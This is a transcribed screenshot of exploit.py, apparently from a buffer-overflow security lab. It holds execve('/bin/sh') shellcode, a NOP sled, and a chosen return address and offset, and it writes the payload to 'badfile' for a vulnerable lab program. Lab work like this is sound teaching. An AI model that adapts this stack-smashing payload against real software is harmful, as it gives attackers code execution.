 Open
*exploit.py
~/Documents/Labsetup/code
1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 517 - len(shellcode)              # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffcc66           # Change this number
22 offset = 112              # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30   f.write(content)